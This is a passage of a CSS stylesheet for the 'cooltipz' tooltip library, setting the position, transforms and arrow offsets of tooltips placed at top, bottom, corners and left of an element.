  -webkit-transform: translate(-webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)), var(--cooltipz-slide, 6px));
  transform: translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)), var(--cooltipz-slide, 6px));
}

[aria-label][class*="cooltipz"].cooltipz--top:after,
[aria-label][class*="cooltipz"].cooltipz--top:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:before,
[aria-label][data-cooltipz-dir].cooltipz--top:after,
[aria-label][data-cooltipz-dir].cooltipz--top:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:before {
  bottom: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  bottom: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  left: 50%;
  -webkit-transform-origin: top;
  transform-origin: top;
}

[aria-label][class*="cooltipz"].cooltipz--top.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--top:focus:before,
[aria-label][class*="cooltipz"].cooltipz--top:hover:before,
[aria-label][class*="cooltipz"].cooltipz--top[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--top.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--top:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--top:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--top[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:focus:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"][data-cooltipz-visible]:before {
  -webkit-transform: translate(-webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)));
  transform: translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)));
}

[aria-label][class*="cooltipz"].cooltipz--top.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--top:focus:after,
[aria-label][class*="cooltipz"].cooltipz--top:hover:after,
[aria-label][class*="cooltipz"].cooltipz--top[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--top.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--top:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--top:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--top[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top"][data-cooltipz-visible]:after {
  -webkit-transform: translate(-50%);
  transform: translate(-50%);
}

[aria-label][class*="cooltipz"].cooltipz--top-left:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:after,
[aria-label][data-cooltipz-dir].cooltipz--top-left:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:after {
  left: 0;
  margin-bottom: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-bottom: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  -webkit-transform: translateY(var(--cooltipz-slide, 6px));
  transform: translateY(var(--cooltipz-slide, 6px));
}

[aria-label][class*="cooltipz"].cooltipz--top-left:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:before {
  left: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  left: calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0), var(--cooltipz-slide, 6px));
  transform: translate(var(--cooltipz-arrow-offset, 0), var(--cooltipz-slide, 6px));
}

[aria-label][class*="cooltipz"].cooltipz--top-left:after,
[aria-label][class*="cooltipz"].cooltipz--top-left:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left:after,
[aria-label][data-cooltipz-dir].cooltipz--top-left:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:before {
  bottom: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  bottom: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform-origin: top;
  transform-origin: top;
}

[aria-label][class*="cooltipz"].cooltipz--top-left.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--top-left:focus:before,
[aria-label][class*="cooltipz"].cooltipz--top-left:hover:before,
[aria-label][class*="cooltipz"].cooltipz--top-left[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--top-left[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:focus:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"][data-cooltipz-visible]:before {
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0));
  transform: translate(var(--cooltipz-arrow-offset, 0));
}

[aria-label][class*="cooltipz"].cooltipz--top-left.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--top-left:focus:after,
[aria-label][class*="cooltipz"].cooltipz--top-left:hover:after,
[aria-label][class*="cooltipz"].cooltipz--top-left[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-left"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--top-left.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--top-left:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--top-left:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--top-left[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-left"][data-cooltipz-visible]:after {
  -webkit-transform: translate(0);
  transform: translate(0);
}

[aria-label][class*="cooltipz"].cooltipz--top-right:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:after,
[aria-label][data-cooltipz-dir].cooltipz--top-right:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:after {
  margin-bottom: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-bottom: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  right: 0;
  -webkit-transform: translateY(var(--cooltipz-slide, 6px));
  transform: translateY(var(--cooltipz-slide, 6px));
}

[aria-label][class*="cooltipz"].cooltipz--top-right:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:before {
  right: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  right: calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0), var(--cooltipz-slide, 6px));
  transform: translate(var(--cooltipz-arrow-offset, 0), var(--cooltipz-slide, 6px));
}

[aria-label][class*="cooltipz"].cooltipz--top-right:after,
[aria-label][class*="cooltipz"].cooltipz--top-right:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right:after,
[aria-label][data-cooltipz-dir].cooltipz--top-right:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:before {
  bottom: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  bottom: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform-origin: top;
  transform-origin: top;
}

[aria-label][class*="cooltipz"].cooltipz--top-right.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--top-right:focus:before,
[aria-label][class*="cooltipz"].cooltipz--top-right:hover:before,
[aria-label][class*="cooltipz"].cooltipz--top-right[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--top-right[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:focus:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"][data-cooltipz-visible]:before {
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0));
  transform: translate(var(--cooltipz-arrow-offset, 0));
}

[aria-label][class*="cooltipz"].cooltipz--top-right.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--top-right:focus:after,
[aria-label][class*="cooltipz"].cooltipz--top-right:hover:after,
[aria-label][class*="cooltipz"].cooltipz--top-right[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="top-right"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--top-right.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--top-right:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--top-right:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--top-right[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="top-right"][data-cooltipz-visible]:after {
  -webkit-transform: translate(0);
  transform: translate(0);
}

[aria-label][class*="cooltipz"].cooltipz--bottom:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:after {
  margin-top: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-top: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  -webkit-transform: translate(-50%, -webkit-calc(var(--cooltipz-slide, 6px) * -1));
  transform: translate(-50%, calc(var(--cooltipz-slide, 6px) * -1));
}

[aria-label][class*="cooltipz"].cooltipz--bottom:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:before {
  -webkit-transform: translate(-webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)), -webkit-calc(var(--cooltipz-slide, 6px) * -1));
  transform: translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)), calc(var(--cooltipz-slide, 6px) * -1));
}

[aria-label][class*="cooltipz"].cooltipz--bottom:after,
[aria-label][class*="cooltipz"].cooltipz--bottom:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:before {
  left: 50%;
  top: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  top: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
}

[aria-label][class*="cooltipz"].cooltipz--bottom.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--bottom:focus:before,
[aria-label][class*="cooltipz"].cooltipz--bottom:hover:before,
[aria-label][class*="cooltipz"].cooltipz--bottom[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:focus:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"][data-cooltipz-visible]:before {
  -webkit-transform: translate(-webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)));
  transform: translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)));
}

[aria-label][class*="cooltipz"].cooltipz--bottom.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--bottom:focus:after,
[aria-label][class*="cooltipz"].cooltipz--bottom:hover:after,
[aria-label][class*="cooltipz"].cooltipz--bottom[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom"][data-cooltipz-visible]:after {
  -webkit-transform: translate(-50%);
  transform: translate(-50%);
}

[aria-label][class*="cooltipz"].cooltipz--bottom-left:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:after {
  left: 0;
  margin-top: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-top: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  -webkit-transform: translateY(-webkit-calc(var(--cooltipz-slide, 6px) * -1));
  transform: translateY(calc(var(--cooltipz-slide, 6px) * -1));
}

[aria-label][class*="cooltipz"].cooltipz--bottom-left:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:before {
  left: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  left: calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0), -webkit-calc(var(--cooltipz-slide, 6px) * -1));
  transform: translate(var(--cooltipz-arrow-offset, 0), calc(var(--cooltipz-slide, 6px) * -1));
}

[aria-label][class*="cooltipz"].cooltipz--bottom-left:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-left:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:before {
  top: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  top: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
}

[aria-label][class*="cooltipz"].cooltipz--bottom-left.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-left:focus:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-left:hover:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-left[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:focus:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"][data-cooltipz-visible]:before {
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0));
  transform: translate(var(--cooltipz-arrow-offset, 0));
}

[aria-label][class*="cooltipz"].cooltipz--bottom-left.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-left:focus:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-left:hover:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-left[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-left"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-left[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-left"][data-cooltipz-visible]:after {
  -webkit-transform: translate(0);
  transform: translate(0);
}

[aria-label][class*="cooltipz"].cooltipz--bottom-right:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:after {
  margin-top: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-top: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  right: 0;
  -webkit-transform: translateY(-webkit-calc(var(--cooltipz-slide, 6px) * -1));
  transform: translateY(calc(var(--cooltipz-slide, 6px) * -1));
}

[aria-label][class*="cooltipz"].cooltipz--bottom-right:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:before {
  right: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  right: calc(var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0), -webkit-calc(var(--cooltipz-slide, 6px) * -1));
  transform: translate(var(--cooltipz-arrow-offset, 0), calc(var(--cooltipz-slide, 6px) * -1));
}

[aria-label][class*="cooltipz"].cooltipz--bottom-right:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-right:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:before {
  top: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  top: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
}

[aria-label][class*="cooltipz"].cooltipz--bottom-right.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-right:focus:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-right:hover:before,
[aria-label][class*="cooltipz"].cooltipz--bottom-right[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:focus:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"][data-cooltipz-visible]:before {
  -webkit-transform: translate(var(--cooltipz-arrow-offset, 0));
  transform: translate(var(--cooltipz-arrow-offset, 0));
}

[aria-label][class*="cooltipz"].cooltipz--bottom-right.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-right:focus:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-right:hover:after,
[aria-label][class*="cooltipz"].cooltipz--bottom-right[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="bottom-right"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--bottom-right[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="bottom-right"][data-cooltipz-visible]:after {
  -webkit-transform: translate(0);
  transform: translate(0);
}

[aria-label][class*="cooltipz"].cooltipz--left:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:after,
[aria-label][data-cooltipz-dir].cooltipz--left:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:after {
  margin-right: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-right: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  -webkit-transform: translate(var(--cooltipz-slide, 6px), -50%);
  transform: translate(var(--cooltipz-slide, 6px), -50%);
}

[aria-label][class*="cooltipz"].cooltipz--left:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:before,
[aria-label][data-cooltipz-dir].cooltipz--left:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:before {
  -webkit-transform: translate(var(--cooltipz-slide, 6px), -webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)));
  transform: translate(var(--cooltipz-slide, 6px), calc(-50% + var(--cooltipz-arrow-offset, 0px)));
}

[aria-label][class*="cooltipz"].cooltipz--left:after,
[aria-label][class*="cooltipz"].cooltipz--left:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:before,
[aria-label][data-cooltipz-dir].cooltipz--left:after,
[aria-label][data-cooltipz-dir].cooltipz--left:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:before {
  right: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  right: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  top: 50%;
  -webkit-transform-origin: left;
  transform-origin: left;
}

[aria-label][class*="cooltipz"].cooltipz--left.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--left:focus:before,
[aria-label][class*="cooltipz"].cooltipz--left:hover:before,
[aria-label][class*="cooltipz"].cooltipz--left[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--left.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--left:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--left:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--left[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:focus:before,
